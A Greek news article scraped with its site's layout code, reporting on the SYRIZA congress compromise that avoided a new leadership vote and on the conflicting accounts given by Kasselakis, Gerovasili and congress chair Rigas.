<style scoped>.tdi_91{vertical-align:baseline}.tdi_91>.wpb_wrapper,.tdi_91>.wpb_wrapper>.tdc-elements{display:block}.tdi_91>.wpb_wrapper>.tdc-elements{width:100%}.tdi_91>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_91>.wpb_wrapper{width:auto;height:auto}.tdi_91{width:71%!important;justify-content:center!important;text-align:center!important}@media (min-width:1019px) and (max-width:1140px){.tdi_91{width:70%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_91{width:70%!important}}@media (max-width:767px){.tdi_91{margin-bottom:40px!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_content tdi_92 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_92" >
<style>.tdi_92{margin-top:0px!important}@media (max-width:767px){.tdi_92{margin-top:15px!important}}</style>
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_92,.tdi_92>p,.tdi_92 .tdb-block-inner>p,.wp-block-column>p{font-family:Open Sans!important;font-size:18px!important;line-height:1.9!important;font-weight:400!important}.tdi_92 h1{font-family:Open Sans!important}.tdi_92 h2{font-family:Open Sans!important}.tdi_92 h3:not(.tds-locker-title){font-family:Open Sans!important}.tdi_92 h4{font-family:Open Sans!important}.tdi_92 h5{font-family:Open Sans!important}.tdi_92 h6{font-family:Open Sans!important}.tdi_92 li{font-family:Open Sans!important;font-size:16px!important;font-weight:400!important}.tdi_92 li:before{margin-top:1px;line-height:16px!important}.tdi_92 .wp-block-buttons>.wp-block-button .wp-block-button__link,.tdi_92 .td_default_btn,.tdi_92 .td_round_btn,.tdi_92 .td_outlined_btn,.tdi_92 .td_shadow_btn,.tdi_92 .td_3D_btn{font-family:Open Sans!important}.tdi_92 .tdb-block-inner blockquote p{font-family:Open Sans!important;font-weight:700!important;text-transform:none!important;letter-spacing:-0.5px!important;color:#ec3535}.tdi_92 .wp-caption-text,.tdi_92 figcaption{font-family:Open Sans!important;color:#999999}.tdi_92,.tdi_92 p{color:rgba(51,51,51,0.99)}.tdi_92 h1,.tdi_92 h2,.tdi_92 h3:not(.tds-locker-title),.tdi_92 h4,.tdi_92 h5,.tdi_92 h6{color:#0a0a0a}.tdi_92 a:not(.wp-block-button__link){color:#ec3535}.tdi_92 a:not(.wp-block-button__link):hover{color:#c11f1f}.tdi_92 .page-nav a,.tdi_92 .page-nav span,.tdi_92 .page-nav>div{font-family:Open Sans!important}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:768px) and (max-width:1018px){.tdi_92,.tdi_92>p,.tdi_92 .tdb-block-inner>p,.wp-block-column>p{font-size:16px!important;line-height:1.8!important}.tdi_92 li{font-size:14px!important}.tdi_92 li:before{margin-top:1px;line-height:14px!important}}@media (max-width:767px){.tdi_92 .alignleft{margin-left:-25px}.tdi_92 .wp-caption-text,.tdi_92 figcaption{margin:25px}.tdi_92,.tdi_92>p,.tdi_92 .tdb-block-inner>p,.wp-block-column>p{font-size:16px!important}.tdi_92 li{font-size:15px!important}.tdi_92 li:before{margin-top:1px;line-height:15px!important}}</style><div class="tdb-block-inner td-fix-index">
<p>Οι νέες κάλπες για εκλογή πρόεδρου στον ΣΥΡΙΖΑ αποφεύχθηκαν με έναν συμβιβασμό, ο οποίος ήρθε ύστερα από σκληρές αντιπαραθέσεις, εντάσεις και ένα πινγκ – πονγκ δηλώσεων ανάμεσα στον <strong><a href="https://periodista.gr/tag/%CF%83%CF%84%CE%AD%CF%86%CE%B1%CE%BD%CE%BF%CF%82-%CE%BA%CE%B1%CF%83%CF%83%CE%B5%CE%BB%CE%AC%CE%BA%CE%B7%CF%82/" data-type="link" data-id="https://periodista.gr/tag/%CF%83%CF%84%CE%AD%CF%86%CE%B1%CE%BD%CE%BF%CF%82-%CE%BA%CE%B1%CF%83%CF%83%CE%B5%CE%BB%CE%AC%CE%BA%CE%B7%CF%82/">Στέφανο Κασσελάκη </a></strong>και την <strong><a href="https://periodista.gr/%CE%B7-%CF%8C%CE%BB%CE%B3%CE%B1-%CE%B3%CE%B5%CF%81%CE%BF%CE%B2%CE%B1%CF%83%CE%AF%CE%BB%CE%B7-%CE%B1%CE%BD%CE%B1%CE%BA%CE%BF%CE%AF%CE%BD%CF%89%CF%83%CE%B5-%CF%84%CE%B7%CE%BD-%CF%85%CF%80%CE%BF%CF%88/" data-type="link" data-id="https://periodista.gr/%CE%B7-%CF%8C%CE%BB%CE%B3%CE%B1-%CE%B3%CE%B5%CF%81%CE%BF%CE%B2%CE%B1%CF%83%CE%AF%CE%BB%CE%B7-%CE%B1%CE%BD%CE%B1%CE%BA%CE%BF%CE%AF%CE%BD%CF%89%CF%83%CE%B5-%CF%84%CE%B7%CE%BD-%CF%85%CF%80%CE%BF%CF%88/">Όλγα Γεροβασίλη</a></strong>.</p>



<p>Παρόλα αυτά το πώς φτάσαμε στην απόφαση για συμφωνία, συνιστά αντικείμενο… διαφωνίας.</p>



<p>Η πλευρά του Στέφανου Κασσελάκη αναφέρει ότι ουσιαστικά με τα όσα είπε η Όλγα Γεροβασίλη απέσυρε την υποψηφιότητά της και επομένως δεν υπήρχε λόγος για να πάει το κόμμα σε προεδρικές κάλπες. Η ίδια η κ. Γεροβασίλη ξεκαθαρίζει πως ουδέποτε απέσυρε την υποψηφιότητά της. Σε ανάρτησή της επισημαίνει ότι ήταν απόφαση του Συνεδρίου, η οποία και γίνεται σεβαστή.</p>



<p>Το ίδιο επανέλαβε και σε συνομιλία που είχε με δημοσιογράφους, όπως μεταδίδει το ΑΠΕ – ΜΠΕ. Υπογράμμισε δε ότι κανείς δεν έχει λευκή επιταγή και όλοι κρίνονται καθημερινά.</p>



<p>«Το συνέδριο είναι κυρίαρχο σώμα, το προεδρείο επέλεξε και έβαλε πρώτη την πρόταση Σ. Φάμελλου-Ν. Παππά-Γ. Τσίπρα για μη εκλογή νέου προέδρου. Είναι κυρίαρχη η απόφαση παρόλα αυτά, από μένα απολύτως σεβαστή», είπε χαρακτηριστικά.</p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9206986045631161"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-9206986045631161"
     data-ad-slot="5746203938"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>



<p>«Το συνέδριο ειναι κυρίαρχο σώμα. Πήρε μια απόφαση να ‘καταψηφίσει’ την πρόταση του προέδρου Στέφανου Κασσελάκη», είπε, αναφέροντας ότι υπήρξαν τρεις προτάσεις: Η πρόταση του προέδρου του ΣΥΡΙΖΑ να πάμε σε εκλογές στις 10 Μαρτίου, επί της οποίας εκείνη του απάντησε ότι δεν θα δουλέψει ποτέ ενάντια στο Καταστατικό. Η πρόταση Σ. Φάμελλου-Ν. Παπά-Γ. Τσίπρα. Η δική της πρόταση για εκλογές σε έναν μήνα με βάση το Καταστατικό. Η κ. Γεροβασίλη είπε ότι δεν απέσυρε ποτέ την υποψηφιότητα της και την πρόταση της πως η αναφορά της «αν θες εκλογές σε 10 μέρες, καν’ τις μόνος σου να δεις τι θα πάρεις», αποτελούσε σχόλιο επί της πρότασης του κ. Κασσελάκη. «Γιατί δεν μπήκαν οι άλλες προτάσεις σε ψηφοφορία; Γιατί επιλέχθηκε να πάει η πρόταση Φάμελλου πρώτη; Διότι δεν έπρεπε να φανεί ότι καταψηφίζεται η πρόταση του προέδρου», σχολίασε.</p>



<p>Η κ. Γεροβασίλη τόνισε ότι «η μάχη πρέπει να δοθεί συλλογικά, συντεταγμένα, με το βλέμμα στις ευρωεκλογές, πάμε στις εκλογές με στόχο το καλύτερο δυνατό αποτέλεσμα». «Μόνο που υπάρχει μια προϋπόθεση, ότι δεν θα είναι επιτυχημένη αυτή η πορεία αν ο πρόεδρος του κόμματος εξακολουθεί να έχει αυτή την πολωτική και διχαστική στάση που εκφράστηκε εκτός των άλλων και με το ‘βρείτε μου αντίπαλο και πάμε’». Υπογράμμισε ότι «λευκή επιταγή δεν υπάρχει για κανέναν μας, όλοι κρινόμαστε καθημερινά. Ο καθένας, την ευθύνη του για αυτές τις ευρωεκλογές».</p>



<h2 class="wp-block-heading"><strong>Η διευκρίνιση Ρήγα</strong></h2>



<p>Σε διευκρινίσεις επί της τελικής διαδικασίας προέβη ο πρόεδρος του Συνεδρίου Πάνος Ρήγας συνομιλώντας με δημοσιογράφους.</p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9206986045631161"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-9206986045631161"
     data-ad-slot="5746203938"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>



<p>Ο κ. Ρήγας, σύμφωνα με το ΑΠΕ – ΜΠΕ, τόνισε ότι για να υπάρχει έναρξη εκλογικής διαδικασίας πρέπει να αποφανθεί το συνέδριο ότι αποδέχεται. «Αυτή την ερώτηση θα την έθετα ώστε να μπούμε σε οτιδήποτε άλλο». Είπε ότι η πρόταση των τριών (Σ.Φάμελλου-Παππά- Γ.Τσίπρα) ήταν σαφής: όχι εκλογές. Πρόσθεσε ότι η πρόταση Κασσελάκη επίσης ήταν σαφής για εκλογές στις 10 Μαρτίου πακέτο.</p>



<p>Ο κ. Ρήγας ανέφερε ότι ζήτησε από την Όλγα Γεροβασίλη να εξηγήσει την πρότασή της και την ημερομηνία. Πρόσθεσε ότι είπε απευθυνόμενη στον κ. Κασσελάκη: «αν είναι 10 Μαρτίου να τις κάνεις μόνος σου». Επιπλέον, ότι ο κ. Κασσελάκης ανέβηκε στο βήμα και είπε: «αρκετά, οι μάσκες έπεσαν, δεν πάμε σε εκλογές, προχωράμε μπροστά», ταυτόχρονα όμως οι σύνεδροι ψήφιζαν την πρόταση των τριών για ακύρωση των εκλογών, η οποία δεν ολοκληρώθηκε διότι δεν έγινε καταμέτρηση (υπέρ-κατά).</p>
</div></div><div class="td_block_wrap tdb_single_tags tdi_94 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_94" >
<style>.tdi_94{margin-bottom:40px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_94{margin-bottom:35px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_94{margin-bottom:30px!important}}@media (max-width:767px){.tdi_94{margin-bottom:20px!important}}</style>
<style>.tdb_single_tags{margin-bottom:2px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:600}.tdb_single_tags span,.tdb_single_tags a{font-size:11px}.tdb_single_tags span{text-transform:uppercase}.tdb_single_tags a:hover{background-color:var(--td_theme_color,#4db2ec);border-color:var(--td_theme_color,#4db2ec);color:#fff}.tdb_single_tags ul{display:inline-block;margin:0;list-style-type:none;font-size:0}.tdb_single_tags li{display:inline-block;margin-left:0}.tdi_94 span{margin-right:4px;padding:6px 10px 5px;color:#fff;background-color:#000000;font-family:Open Sans!important;font-size:12px!important;line-height:1!important;font-weight:500!important;letter-spacing:0.5px!important}.tdi_94 a{margin-right:4px;padding:5px 8px 4px;border:1px solid #ededed;color:#000000;font-family:Open Sans!important;font-size:14px!important;line-height:1!important;font-weight:500!important;letter-spacing:0.5px!important}.tdi_94 a:hover{color:#ffffff;background-color:#000000;border-color:#000000}@media (min-width:1019px) and (max-width:1140px){.tdi_94 a{border:1px solid #ededed}.tdi_94 span{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_94 a{border:1px solid #ededed;font-size:13px!important}.tdi_94 span{font-size:13px!important}}@media (max-width:767px){.tdi_94 span{padding:4px 8px 3px}.tdi_94 a{margin-right:2px;padding:3px 6px 2px;border:1px solid #ededed;font-size:12px!important}}</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Tags</span></li><li><a href="https://periodista.gr/tag/%cf%8c%ce%bb%ce%b3%ce%b1-%ce%b3%ce%b5%cf%81%ce%bf%ce%b2%ce%b1%cf%83%ce%af%ce%bb%ce%b7/">Όλγα Γεροβασίλη</a></li><li><a href="https://periodista.gr/tag/%cf%83%cf%84%ce%ad%cf%86%ce%b1%ce%bd%ce%bf%cf%82-%ce%ba%ce%b1%cf%83%cf%83%ce%b5%ce%bb%ce%ac%ce%ba%ce%b7%cf%82/">Στέφανος Κασσελάκης</a></li></ul></div></div><div class="td_block_wrap td_flex_block_1 tdi_95 td-pb-border-top td_block_template_8 td_flex_block"  data-td-block-uid="tdi_95" >
<style>.td_block_template_8.widget>ul>li{margin-left:0!important}.td_block_template_8 .td-block-title{font-size:20px;font-weight:800;margin-top:0;margin-bottom:18px;line-height:29px;position:relative;overflow:hidden;text-align:left}.td_block_template_8 .td-block-title>*{position:relative;padding-right:20px;color:var(--td_text_header_color,#000)}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{content:'';display:block;height:4px;position:absolute;top:50%;margin-top:-2px;width:2000px;background-color:#f5f5f5}.td_block_template_8 .td-block-title>*:before{left:100%}.td_block_template_8 .td-block-title>*:after{right:100%}@media (max-width:767px){.td_block_template_8 .td-related-title a{font-size:15px}}.td_block_template_8 .td-related-title a:before{display:none}.td_block_template_8 .td-related-title a:first-child:after{display:none}.td_block_template_8 .td-related-title a:last-child:after{left:100%;right:auto}.td_block_template_8 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_95{margin-bottom:25px!important}</style>
<style>.tdi_95 .entry-thumb{background-position:center 55%}.tdi_95 .td-module-container{flex-direction:column;border-width:0px 0px 1px 0px;border-style:solid;border-color:#000;border-color:#eaeaea!important}.tdi_95 .td-image-container{display:block;order:0}.ie10 .tdi_95 .td-module-meta-info,.ie11 .tdi_95 .td-module-meta-info{flex:auto}body .tdi_95 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_95 .td-module-meta-info{border-color:#eaeaea}.tdi_95 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:9px;margin-bottom:9px}.tdi_95 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_95 .td-module-container:before{bottom:-9px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:#fafafa}.tdi_95 .td-post-vid-time{display:block}.tdi_95 .td-post-category:not(.td-post-extra-category){display:none}.tdi_95 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_95 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_95 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_95 .td-read-more{display:none}.tdi_95 .td-author-date{display:none}.tdi_95 .td-post-author-name{display:none}.tdi_95 .td-post-date,.tdi_95 .td-post-author-name span{display:none}.tdi_95 .entry-review-stars{display:none}.tdi_95 .td-icon-star,.tdi_95 .td-icon-star-empty,.tdi_95 .td-icon-star-half{font-size:15px}.tdi_95 .td-module-comments{display:none}.tdi_95 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_95 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_95 .td-module-title a{color:#3f3f3f;box-shadow:inset 0 0 0 0 #000}.tdi_95 .td-module-exclusive .td-module-title a:before{display:inline-block}.tdi_95 .entry-title{margin:0px 0px 0px 20px;font-family:Open Sans!important;font-size:18px!important;font-weight:700!important}.tdi_95 .td-block-title a,.tdi_95 .td-block-title span{font-weight:500!important}.tdi_95 .td-post-category{font-family:Open Sans!important}html:not([class*='ie']) .tdi_95 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_95 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_95 .td_module_wrap{padding-bottom:9px;margin-bottom:9px;padding-bottom:9px!important;margin-bottom:9px!important}.tdi_95 .td-module-container:before{bottom:-9px}.tdi_95 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_95 .td_module_wrap .td-module-container:before{display:block!important}.tdi_95 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_95 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_95 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_95 .td_module_wrap{padding-bottom:9px;margin-bottom:9px;padding-bottom:9px!important;margin-bottom:9px!important}.tdi_95 .td-module-container:before{bottom:-9px}.tdi_95 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_95 .td_module_wrap .td-module-container:before{display:block!important}.tdi_95 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_95 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_95 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_95 .td_block_inner{width:100%}.tdi_95:after{content:'';display:table;clear:both}.tdi_95 .td_module_wrap{padding-bottom:9px;margin-bottom:9px;padding-bottom:9px!important;margin-bottom:9px!important}.tdi_95 .td-module-container:before{bottom:-9px}.tdi_95 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_95 .td_module_wrap .td-module-container:before{display:block!important}.tdi_95 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_95 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_95 .entry-title{font-size:16px!important;line-height:1.7!important}@media (min-width:768px){.tdi_95 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_95 = new tdBlock();
block_tdi_95.id = "tdi_95";
block_tdi_95.atts = '{"modules_on_row":"","limit":"3","hide_audio":"yes","show_author":"none","show_cat":"none","show_btn":"none","show_excerpt":"none","show_review":"none","show_com":"none","show_date":"none","td_ajax_filter_type":"","category_id":"_related_tag","custom_title":"\u0394\u03b9\u03b1\u03b2\u03ac\u03c3\u03c4\u03b5 \u03bf\u03c0\u03c9\u03c3\u03b4\u03ae\u03c0\u03bf\u03c4\u03b5","block_template_id":"td_block_template_8","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjI1cHgiLCJkaXNwbGF5IjoiIn0sInBob25lIjp7ImRpc3BsYXkiOiIifSwicGhvbmVfbWF4X3dpZHRoIjo3Njd9","f_header_font_weight":"500","title_txt":"#3f3f3f","mc1_title_tag":"p","title_tag":"h3","f_title_font_size":"eyJhbGwiOiIxOHB4IiwicGhvbmUiOiIxNnB4In0=","art_title":"0px 0px 0px  20px","excl_show":"eyJwaG9uZSI6ImlubGluZS1ibG9jayJ9","all_modules_space":"18","modules_divider":"solid","image_size":"td_150x0","image_alignment":"55","image_floated":"","container_width":"eyJwaG9uZSI6IjEwMCUifQ==","modules_divider_color":"#fafafa","hide_image":"yes","modules_border_size":"0px 0px 1px 0px","f_title_font_line_height":"eyJwaG9uZSI6IjEuNyJ9","f_title_font_family":"438","f_cat_font_family":"438","f_title_font_weight":"700","block_type":"td_flex_block_1","separator":"","custom_url":"","mc1_tl":"","mc1_el":"","post_ids":"-79946","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","modules_gap":"","m_padding":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","h_effect":"","image_height":"","image_width":"","image_radius":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_padding":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_95","tdc_css_class":"tdi_95","tdc_css_class_style":"tdi_95_rand_style","live_filter":"cur_post_same_tags","live_filter_cur_post_id":79946,"live_filter_cur_post_parent_id":0}';
block_tdi_95.td_column_number = "2";
block_tdi_95.block_type = "td_flex_block_1";
block_tdi_95.post_count = "3";
block_tdi_95.found_posts = "2633";
block_tdi_95.header_color = "";
block_tdi_95.ajax_pagination_infinite_stop = "";
block_tdi_95.max_num_pages = "878";
tdBlocksArray.push(block_tdi_95);
</script><div class="td-block-title-wrap"><h3 class="td-block-title"><span>Διαβάστε οπωσδήποτε</span></h3></div><div id=tdi_95 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://periodista.gr/%ce%b2%cf%8c%ce%bc%ce%b2%ce%b1-%ce%ba%ce%b1%cf%83%cf%83%ce%b5%ce%bb%ce%ac%ce%ba%ce%b7-%ce%b3%ce%b9%ce%b1-%cf%84%cf%83%ce%af%cf%80%cf%81%ce%b1-%cf%83%cf%84%ce%bf%ce%bd-%cf%87%ce%b1%cf%84%ce%b6%ce%b7/"  rel="bookmark" title="Βόμβα Κασσελάκη για Τσίπρα στον Χατζηνικολάου: «Οργάνωσε παρασκηνιακά το πραξικόπημα»">Βόμβα Κασσελάκη για Τσίπρα στον Χατζηνικολάου: «Οργάνωσε παρασκηνιακά το πραξικόπημα»</a></p>
                    
                    
                    
